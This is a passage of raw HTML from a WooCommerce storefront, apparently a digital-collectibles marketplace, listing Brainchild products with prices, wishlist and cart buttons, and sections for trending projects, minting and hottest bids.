	<a href="?add_to_wishlist=919" rel="nofollow" data-product-id="919" data-product-type="simple" data-original-product-id="919" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist">
		<i class="far fa-heart"></i>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div>
									</li>
																<li>
																			<a href="?add-to-cart=919" class=" ajax_add_to_cart add_to_cart_button d-flex align-items-center button streamit-box-shadow streamit-morden-btn" data-product_id="919" data-product_sku="" data-product_name="Stable UNITS">
											<svg width="20" height="18" viewBox="0 0 20 18" fill="none" xmlns="http://www.w3.org/2000/svg">
												<path d="M5 7.00009L10 1.00009L15 7.00009" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
												<path d="M19 7.00009L17 15.0001C16.9065 15.5733 16.6552 16.0873 16.2897 16.4528C15.9243 16.8182 15.4679 17.0119 15 17.0001H5C4.53211 17.0119 4.07572 16.8182 3.71028 16.4528C3.34485 16.0873 3.0935 15.5733 3 15.0001L1 7.00009H19Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
											</svg>
										</a>
																	</li>
													</ul>
					</div>
							</div>
		</div>

		<div class="product-caption">
							<a href="https://www.brainchildenterprise.com/product/stable-units/" class="streamit-product-title-link ">
					Stable UNITS				</a>
							<div class="price-detail">
					<span class="price">
						&#036;1.00					</span>
				</div>
			
					</div>
	</div>
</div></div></div></div></div><div class="vc_tta-panel" id="ownership" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title"><a href="#ownership" data-vc-accordion data-vc-container=".vc_tta-container"><i class="vc_tta-icon vc-oi vc-oi-article-alt"></i><span class="vc_tta-title-text">Ownership</span></a></h4></div><div class="vc_tta-panel-body"><div class="woocommerce columns-4 "><div class="products columns-4">
	
<div class="streamit-sub-product streamit-go-back product type-product post-10760 status-publish first instock product_cat-brainchild product_cat-ownership has-post-thumbnail featured virtual taxable purchasable product-type-simple">
	<div class="streamit-inner-box ">
		<a href="https://www.brainchildenterprise.com/product/brainchild-2/"></a>
		<div class="streamit-product-block">
			
			<div class="streamit-image-wrapper">
									<a href="https://www.brainchildenterprise.com/product/brainchild-2/" class="streamit-product-title-link ">
						<div class="streamit-product-image"><img width="300" height="300" src="https://www.brainchildenterprise.com/wp-content/uploads/2022/10/brianchild-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.brainchildenterprise.com/wp-content/uploads/2022/10/brianchild-300x300.jpeg 300w, https://www.brainchildenterprise.com/wp-content/uploads/2022/10/brianchild-100x100.jpeg 100w, https://www.brainchildenterprise.com/wp-content/uploads/2022/10/brianchild-150x150.jpeg 150w" sizes="100vw" /></div>					</a>
									<div class="streamit-woo-buttons-holder">
						<ul>
																								<li>
										
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-10760  wishlist-fragment on-first-load"
	data-fragment-ref="10760"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:10760,&quot;parent_product_id&quot;:10760,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=10760" rel="nofollow" data-product-id="10760" data-product-type="simple" data-original-product-id="10760" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist">
		<i class="far fa-heart"></i>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div>
									</li>
																<li>
																			<a href="?add-to-cart=10760" class=" ajax_add_to_cart add_to_cart_button d-flex align-items-center button streamit-box-shadow streamit-morden-btn" data-product_id="10760" data-product_sku="" data-product_name="Brainchild">
											<svg width="20" height="18" viewBox="0 0 20 18" fill="none" xmlns="http://www.w3.org/2000/svg">
												<path d="M5 7.00009L10 1.00009L15 7.00009" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
												<path d="M19 7.00009L17 15.0001C16.9065 15.5733 16.6552 16.0873 16.2897 16.4528C15.9243 16.8182 15.4679 17.0119 15 17.0001H5C4.53211 17.0119 4.07572 16.8182 3.71028 16.4528C3.34485 16.0873 3.0935 15.5733 3 15.0001L1 7.00009H19Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
											</svg>
										</a>
																	</li>
													</ul>
					</div>
							</div>
		</div>

		<div class="product-caption">
							<a href="https://www.brainchildenterprise.com/product/brainchild-2/" class="streamit-product-title-link ">
					Brainchild				</a>
							<div class="price-detail">
					<span class="price">
						&#036;100,000,000.00					</span>
				</div>
			
					</div>
	</div>
</div></div></div></div></div><div class="vc_tta-panel" id="access" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title"><a href="#access" data-vc-accordion data-vc-container=".vc_tta-container"><i class="vc_tta-icon vc-oi vc-oi-article"></i><span class="vc_tta-title-text">Access</span></a></h4></div><div class="vc_tta-panel-body"><div class="woocommerce columns-4 "><div class="products columns-4">
	
<div class="streamit-sub-product streamit-go-back product type-product post-10759 status-publish first instock product_cat-access product_cat-brainchild has-post-thumbnail featured virtual taxable purchasable product-type-simple">
	<div class="streamit-inner-box ">
		<a href="https://www.brainchildenterprise.com/product/brainchild-mint/"></a>
		<div class="streamit-product-block">
			
			<div class="streamit-image-wrapper">
									<a href="https://www.brainchildenterprise.com/product/brainchild-mint/" class="streamit-product-title-link ">
						<div class="streamit-product-image"><img width="300" height="300" src="https://www.brainchildenterprise.com/wp-content/uploads/2022/10/brianchild-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.brainchildenterprise.com/wp-content/uploads/2022/10/brianchild-300x300.jpeg 300w, https://www.brainchildenterprise.com/wp-content/uploads/2022/10/brianchild-100x100.jpeg 100w, https://www.brainchildenterprise.com/wp-content/uploads/2022/10/brianchild-150x150.jpeg 150w" sizes="100vw" /></div>					</a>
									<div class="streamit-woo-buttons-holder">
						<ul>
																								<li>
										
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-10759  wishlist-fragment on-first-load"
	data-fragment-ref="10759"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:10759,&quot;parent_product_id&quot;:10759,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=10759" rel="nofollow" data-product-id="10759" data-product-type="simple" data-original-product-id="10759" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist">
		<i class="far fa-heart"></i>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div>
									</li>
																<li>
																			<a href="?add-to-cart=10759" class=" ajax_add_to_cart add_to_cart_button d-flex align-items-center button streamit-box-shadow streamit-morden-btn" data-product_id="10759" data-product_sku="" data-product_name="Brainchild Mint">
											<svg width="20" height="18" viewBox="0 0 20 18" fill="none" xmlns="http://www.w3.org/2000/svg">
												<path d="M5 7.00009L10 1.00009L15 7.00009" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
												<path d="M19 7.00009L17 15.0001C16.9065 15.5733 16.6552 16.0873 16.2897 16.4528C15.9243 16.8182 15.4679 17.0119 15 17.0001H5C4.53211 17.0119 4.07572 16.8182 3.71028 16.4528C3.34485 16.0873 3.0935 15.5733 3 15.0001L1 7.00009H19Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
											</svg>
										</a>
																	</li>
													</ul>
					</div>
							</div>
		</div>

		<div class="product-caption">
							<a href="https://www.brainchildenterprise.com/product/brainchild-mint/" class="streamit-product-title-link ">
					Brainchild Mint				</a>
							<div class="price-detail">
					<span class="price">
						&#036;20.00					</span>
				</div>
			
					</div>
	</div>
</div>	
<div class="streamit-sub-product streamit-go-back product type-product post-10758 status-publish instock product_cat-access product_cat-brainchild has-post-thumbnail featured virtual taxable purchasable product-type-simple">
	<div class="streamit-inner-box ">
		<a href="https://www.brainchildenterprise.com/product/brainchild-ticket/"></a>
		<div class="streamit-product-block">
			
			<div class="streamit-image-wrapper">
									<a href="https://www.brainchildenterprise.com/product/brainchild-ticket/" class="streamit-product-title-link ">
						<div class="streamit-product-image"><img width="300" height="300" src="https://www.brainchildenterprise.com/wp-content/uploads/2022/10/brianchild-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.brainchildenterprise.com/wp-content/uploads/2022/10/brianchild-300x300.jpeg 300w, https://www.brainchildenterprise.com/wp-content/uploads/2022/10/brianchild-100x100.jpeg 100w, https://www.brainchildenterprise.com/wp-content/uploads/2022/10/brianchild-150x150.jpeg 150w" sizes="100vw" /></div>					</a>
									<div class="streamit-woo-buttons-holder">
						<ul>
																								<li>
										
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-10758  wishlist-fragment on-first-load"
	data-fragment-ref="10758"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:10758,&quot;parent_product_id&quot;:10758,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=10758" rel="nofollow" data-product-id="10758" data-product-type="simple" data-original-product-id="10758" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist">
		<i class="far fa-heart"></i>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div>
									</li>
																<li>
																			<a href="?add-to-cart=10758" class=" ajax_add_to_cart add_to_cart_button d-flex align-items-center button streamit-box-shadow streamit-morden-btn" data-product_id="10758" data-product_sku="" data-product_name="Brainchild Ticket">
											<svg width="20" height="18" viewBox="0 0 20 18" fill="none" xmlns="http://www.w3.org/2000/svg">
												<path d="M5 7.00009L10 1.00009L15 7.00009" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
												<path d="M19 7.00009L17 15.0001C16.9065 15.5733 16.6552 16.0873 16.2897 16.4528C15.9243 16.8182 15.4679 17.0119 15 17.0001H5C4.53211 17.0119 4.07572 16.8182 3.71028 16.4528C3.34485 16.0873 3.0935 15.5733 3 15.0001L1 7.00009H19Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
											</svg>
										</a>
																	</li>
													</ul>
					</div>
							</div>
		</div>

		<div class="product-caption">
							<a href="https://www.brainchildenterprise.com/product/brainchild-ticket/" class="streamit-product-title-link ">
					Brainchild Ticket				</a>
							<div class="price-detail">
					<span class="price">
						&#036;0.50					</span>
				</div>
			
					</div>
	</div>
</div>	
<div class="streamit-sub-product streamit-go-back product type-product post-919 status-publish instock product_cat-access product_cat-brainchild has-post-thumbnail featured virtual taxable purchasable product-type-simple">
	<div class="streamit-inner-box ">
		<a href="https://www.brainchildenterprise.com/product/stable-units/"></a>
		<div class="streamit-product-block">
			
			<div class="streamit-image-wrapper">
									<a href="https://www.brainchildenterprise.com/product/stable-units/" class="streamit-product-title-link ">
						<div class="streamit-product-image"><img width="300" height="300" src="https://www.brainchildenterprise.com/wp-content/uploads/2022/10/brianchild-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.brainchildenterprise.com/wp-content/uploads/2022/10/brianchild-300x300.jpeg 300w, https://www.brainchildenterprise.com/wp-content/uploads/2022/10/brianchild-100x100.jpeg 100w, https://www.brainchildenterprise.com/wp-content/uploads/2022/10/brianchild-150x150.jpeg 150w" sizes="100vw" /></div>					</a>
									<div class="streamit-woo-buttons-holder">
						<ul>
																								<li>
										
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-919  wishlist-fragment on-first-load"
	data-fragment-ref="919"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:919,&quot;parent_product_id&quot;:919,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=919" rel="nofollow" data-product-id="919" data-product-type="simple" data-original-product-id="919" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist">
		<i class="far fa-heart"></i>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div>
									</li>
																<li>
																			<a href="?add-to-cart=919" class=" ajax_add_to_cart add_to_cart_button d-flex align-items-center button streamit-box-shadow streamit-morden-btn" data-product_id="919" data-product_sku="" data-product_name="Stable UNITS">
											<svg width="20" height="18" viewBox="0 0 20 18" fill="none" xmlns="http://www.w3.org/2000/svg">
												<path d="M5 7.00009L10 1.00009L15 7.00009" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
												<path d="M19 7.00009L17 15.0001C16.9065 15.5733 16.6552 16.0873 16.2897 16.4528C15.9243 16.8182 15.4679 17.0119 15 17.0001H5C4.53211 17.0119 4.07572 16.8182 3.71028 16.4528C3.34485 16.0873 3.0935 15.5733 3 15.0001L1 7.00009H19Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
											</svg>
										</a>
																	</li>
													</ul>
					</div>
							</div>
		</div>

		<div class="product-caption">
							<a href="https://www.brainchildenterprise.com/product/stable-units/" class="streamit-product-title-link ">
					Stable UNITS				</a>
							<div class="price-detail">
					<span class="price">
						&#036;1.00					</span>
				</div>
			
					</div>
	</div>
</div></div></div></div></div></div></div></div></div></div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid wpb_animate_when_almost_visible wpb_fadeIn fadeIn vc_custom_1696659008384 vc_row-has-fill vc_column-gap-25"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">    <div id="" class="mt-addons-title-subtile ">
      
      
      
      <h2 class="mt-addons-title-section text-left" style="color:#000000;font-weight:600;font-size:30px;line-height: 1.4">Trending Projects</h2>

            
              <div class="mt-addons-subtitle-section text-left" style="color:#000000;font-size:16px;line-height:1.4;font-weight:300;" >Fine art collectors are in a upward this week</div>
          </div>

        
    <div class="mt-categories-wrapper row">
    
    
       <div class="mt-single-category col-md-6">
        <div class="mt-single-category-wrap">
          
            <a href="https://www.brainchildenterprise.com/product-category/brainchild/">
                              <img class="cat-image" alt="cat-image" src="https://www.brainchildenterprise.com/wp-content/uploads/2023/11/brainchild-logo-squarish-70x70.png">
                          </a>
            <div class="mt-single-category-info">
              <a href="https://www.brainchildenterprise.com/product-category/brainchild/"style="color:">Brainchild</a>
              <span style="color:">4 items</span> 
            </div>
            <span class="mt-count-number" style="color:">1</span>
          </div>
        </div> 
   
       <div class="mt-single-category col-md-6">
        <div class="mt-single-category-wrap">
          
            <a href="https://www.brainchildenterprise.com/product-category/ownership/">
                              <img class="cat-image" alt="cat-image" src="https://www.brainchildenterprise.com/wp-content/uploads/2023/11/brainchild-logo-squarish-70x70.png">
                          </a>
            <div class="mt-single-category-info">
              <a href="https://www.brainchildenterprise.com/product-category/ownership/"style="color:">Ownership</a>
              <span style="color:">1 items</span> 
            </div>
            <span class="mt-count-number" style="color:">2</span>
          </div>
        </div> 
   
       <div class="mt-single-category col-md-6">
        <div class="mt-single-category-wrap">
          
            <a href="https://www.brainchildenterprise.com/product-category/access/">
                              <img class="cat-image" alt="cat-image" src="https://www.brainchildenterprise.com/wp-content/uploads/2023/11/brainchild-logo-squarish-70x70.png">
                          </a>
            <div class="mt-single-category-info">
              <a href="https://www.brainchildenterprise.com/product-category/access/"style="color:">Access</a>
              <span style="color:">3 items</span> 
            </div>
            <span class="mt-count-number" style="color:">3</span>
          </div>
        </div> 
      </div>     
   
   </div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1643708543197 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">    <div id="" class="mt-addons-title-subtile ">
      
      
      
      <h2 class="mt-addons-title-section text-center" style="color:#ffffff;font-weight:600;font-size:30px;line-height: 1.4">Create and Sell Your Projects</h2>

            
          </div>

    <div class="vc_empty_space"   style="height: 35px"><span class="vc_empty_space_inner"></span></div><div class="vc_row wpb_row vc_inner vc_row-fluid home-icons"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1643888955041"><div class="wpb_wrapper">  <div style="background-color:;border-radius:px;" class="mt-icon-listgroup-item wow   text-center ">
      <div class="mt-icon-listgroup-holder layout_before"style="margin-bottom:px;">

        <div class="mt-icon-listgroup-icon-holder-inner style_bg_color" style="margin-right:px;">
                                                            <a href="/exchange/#/mint" target="" rel="">
              <span style="font-size:25px;color:#ffffff;background:" 
                class="vc_icon_element-icon icon_linecons vc_li vc_li-vallet">
              </span>
            </a>
                  </div>
        <div class="mt-icon-listgroup-content-holder-inner">
          <h3 class="mt-icon-listgroup-title"><a href="/exchange/#/mint" target="" rel=""style="font-size:16px;line-height:16px;font-weight:700;color:#343e47"></a>
          </h3>
          <p class="mt-icon-listgroup-text" style="font-size:16px;font-weight:p; color:#3d404f">  </p>     

        </div>
      </div>
   </div>
          
      <div id="" class="mt-addons-title-subtile ">
      
      
      
      <h2 class="mt-addons-title-section text-center" style="color:#ffffff;font-weight:600;font-size:19px;line-height: 1.4">Set up your Wallet</h2>

            
          </div>

    </div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1643889095343"><div class="wpb_wrapper">  <div style="background-color:;border-radius:px;" class="mt-icon-listgroup-item wow   text-center ">
      <div class="mt-icon-listgroup-holder layout_before"style="margin-bottom:px;">

        <div class="mt-icon-listgroup-icon-holder-inner style_bg_color" style="margin-right:px;">
                                                            <a href="/exchange/#/mint" target="" rel="">
              <span style="font-size:25px;color:#ffffff;background:" 
                class="vc_icon_element-icon icon_linecons vc_li vc_li-photo">
              </span>
            </a>
                  </div>
        <div class="mt-icon-listgroup-content-holder-inner">
          <h3 class="mt-icon-listgroup-title"><a href="/exchange/#/mint" target="" rel=""style="font-size:16px;line-height:16px;font-weight:700;color:#343e47"></a>
          </h3>
          <p class="mt-icon-listgroup-text" style="font-size:16px;font-weight:p; color:#3d404f">  </p>     

        </div>
      </div>
   </div>
          
      <div id="" class="mt-addons-title-subtile ">
      
      
      
      <h2 class="mt-addons-title-section text-center" style="color:#ffffff;font-weight:600;font-size:19px;line-height: 1.4">Create your Collection</h2>

            
          </div>

    </div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1643889099686"><div class="wpb_wrapper">  <div style="background-color:;border-radius:px;" class="mt-icon-listgroup-item wow   text-center ">
      <div class="mt-icon-listgroup-holder layout_before"style="margin-bottom:px;">

        <div class="mt-icon-listgroup-icon-holder-inner style_bg_color" style="margin-right:px;">
                                                            <a href="/exchange/#/mint" target="" rel="">
              <span style="font-size:25px;color:#ffffff;background:" 
                class="vc_icon_element-icon icon_linecons vc_li vc_li-display">
              </span>
            </a>
                  </div>
        <div class="mt-icon-listgroup-content-holder-inner">
          <h3 class="mt-icon-listgroup-title"><a href="/exchange/#/mint" target="" rel=""style="font-size:16px;line-height:16px;font-weight:700;color:#343e47"></a>
          </h3>
          <p class="mt-icon-listgroup-text" style="font-size:16px;font-weight:p; color:#3d404f">  </p>     

        </div>
      </div>
   </div>
          
      <div id="" class="mt-addons-title-subtile ">
      
      
      
      <h2 class="mt-addons-title-section text-center" style="color:#ffffff;font-weight:600;font-size:19px;line-height: 1.4">Add your Projects</h2>

            
          </div>

    </div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1643889105719"><div class="wpb_wrapper">  <div style="background-color:;border-radius:px;" class="mt-icon-listgroup-item wow   text-center ">
      <div class="mt-icon-listgroup-holder layout_before"style="margin-bottom:px;">

        <div class="mt-icon-listgroup-icon-holder-inner style_bg_color" style="margin-right:px;">
                                                            <a href="/exchange/#/mint" target="" rel="">
              <span style="font-size:25px;color:#ffffff;background:" 
                class="vc_icon_element-icon icon_linecons vc_li vc_li-paperplane">
              </span>
            </a>
                  </div>
        <div class="mt-icon-listgroup-content-holder-inner">
          <h3 class="mt-icon-listgroup-title"><a href="/exchange/#/mint" target="" rel=""style="font-size:16px;line-height:16px;font-weight:700;color:#343e47"></a>
          </h3>
          <p class="mt-icon-listgroup-text" style="font-size:16px;font-weight:p; color:#3d404f">  </p>     

        </div>
      </div>
   </div>
          
      <div id="" class="mt-addons-title-subtile ">
      
      
      
      <h2 class="mt-addons-title-section text-center" style="color:#ffffff;font-weight:600;font-size:19px;line-height: 1.4">List project for Sale</h2>

            
          </div>

    </div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid wpb_animate_when_almost_visible wpb_fadeIn fadeIn vc_custom_1696735827312"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">    <div id="" class="mt-addons-title-subtile ">
      
      
      
      <h2 class="mt-addons-title-section text-left" style="color:#000000;font-weight:600;font-size:30px;line-height: 1.4">Hottest Bids</h2>

            
          </div>

    <div class="woocommerce columns-4 "><div class="products columns-4">
	
<div class="streamit-sub-product streamit-go-back product type-product post-10760 status-publish first instock product_cat-brainchild product_cat-ownership has-post-thumbnail featured virtual taxable purchasable product-type-simple">
	<div class="streamit-inner-box ">
		<a href="https://www.brainchildenterprise.com/product/brainchild-2/"></a>
		<div class="streamit-product-block">
			
			<div class="streamit-image-wrapper">
									<a href="https://www.brainchildenterprise.com/product/brainchild-2/" class="streamit-product-title-link ">
						<div class="streamit-product-image"><img width="300" height="300" src="https://www.brainchildenterprise.com/wp-content/uploads/2022/10/brianchild-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.brainchildenterprise.com/wp-content/uploads/2022/10/brianchild-300x300.jpeg 300w, https://www.brainchildenterprise.com/wp-content/uploads/2022/10/brianchild-100x100.jpeg 100w, https://www.brainchildenterprise.com/wp-content/uploads/2022/10/brianchild-150x150.jpeg 150w" sizes="100vw" /></div>					</a>
									<div class="streamit-woo-buttons-holder">
						<ul>
																								<li>
										
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-10760  wishlist-fragment on-first-load"
	data-fragment-ref="10760"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:10760,&quot;parent_product_id&quot;:10760,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=10760" rel="nofollow" data-product-id="10760" data-product-type="simple" data-original-product-id="10760" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist">
		<i class="far fa-heart"></i>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div>
									</li>
																<li>
																			<a href="?add-to-cart=10760" class=" ajax_add_to_cart add_to_cart_button d-flex align-items-center button streamit-box-shadow streamit-morden-btn" data-product_id="10760" data-product_sku="" data-product_name="Brainchild">
											<svg width="20" height="18" viewBox="0 0 20 18" fill="none" xmlns="http://www.w3.org/2000/svg">
												<path d="M5 7.00009L10 1.00009L15 7.00009" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
												<path d="M19 7.00009L17 15.0001C16.9065 15.5733 16.6552 16.0873 16.2897 16.4528C15.9243 16.8182 15.4679 17.0119 15 17.0001H5C4.53211 17.0119 4.07572 16.8182 3.71028 16.4528C3.34485 16.0873 3.0935 15.5733 3 15.0001L1 7.00009H19Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
											</svg>
										</a>
																	</li>
													</ul>
					</div>
							</div>
		</div>

		<div class="product-caption">
							<a href="https://www.brainchildenterprise.com/product/brainchild-2/" class="streamit-product-title-link ">
					Brainchild				</a>
							<div class="price-detail">
					<span class="price">
						&#036;100,000,000.00					</span>
				</div>
			
					</div>
	</div>
</div>	
<div class="streamit-sub-product streamit-go-back product type-product post-10759 status-publish instock product_cat-access product_cat-brainchild has-post-thumbnail featured virtual taxable purchasable product-type-simple">
	<div class="streamit-inner-box ">
		<a href="https://www.brainchildenterprise.com/product/brainchild-mint/"></a>
		<div class="streamit-product-block">
			
			<div class="streamit-image-wrapper">
									<a href="https://www.brainchildenterprise.com/product/brainchild-mint/" class="streamit-product-title-link ">
						<div class="streamit-product-image"><img width="300" height="300" src="https://www.brainchildenterprise.com/wp-content/uploads/2022/10/brianchild-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.brainchildenterprise.com/wp-content/uploads/2022/10/brianchild-300x300.jpeg 300w, https://www.brainchildenterprise.com/wp-content/uploads/2022/10/brianchild-100x100.jpeg 100w, https://www.brainchildenterprise.com/wp-content/uploads/2022/10/brianchild-150x150.jpeg 150w" sizes="100vw" /></div>					</a>
									<div class="streamit-woo-buttons-holder">
						<ul>
																								<li>
										
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-10759  wishlist-fragment on-first-load"
	data-fragment-ref="10759"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:10759,&quot;parent_product_id&quot;:10759,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=10759" rel="nofollow" data-product-id="10759" data-product-type="simple" data-original-product-id="10759" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist">
		<i class="far fa-heart"></i>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div>
									</li>
																<li>
																			<a href="?add-to-cart=10759" class=" ajax_add_to_cart add_to_cart_button d-flex align-items-center button streamit-box-shadow streamit-morden-btn" data-product_id="10759" data-product_sku="" data-product_name="Brainchild Mint">
